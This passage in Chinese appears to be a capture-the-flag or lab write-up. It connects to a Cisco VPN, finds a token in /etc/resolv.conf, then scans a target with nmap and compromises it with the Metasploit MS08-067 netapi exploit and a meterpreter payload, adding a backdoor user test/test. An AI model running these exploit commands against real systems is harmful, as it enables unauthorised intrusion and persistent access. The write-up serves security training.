

我们尝试使用vpnc连接,如下图所示,成功连上了Cisco设备。

为了确认是否可以连接互联网,我们ping谷歌,ping不通。但是当尝试ping谷歌的IP时得到了响应。

这好像是DNS解析的问题,因此打开了/etc/resolv.conf来寻找问题,我们在那儿找到了Token。

攻击TERMINAL:

我们现在可以连上VPN了,所以可以攻击在另一个网络中的机器TERMINAL。在运行工具之前,我们需要确认自己已经连上了Cisco VPN,使用nmap进行端口扫描,命令如下:

nmap -sS -sV -Pn -A 192.168.0.2

通过查看端口,这个系统好像有著名的netapi漏洞。445端口开放,运行着samba服务,这很容易被远程攻击。我们在Metasploit上执行下面命令:

use exploit/windows/smb/ms08_067_netapi

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.0.2

exploit

漏洞利用很顺利,现在我们有了一个meterpreter会话。我们使用一个post漏洞利用模块,它会在系统上增加一个用户,命令如下:

run getgui -u test -p test

现在我们可以使用test/test登录Terminal系统了。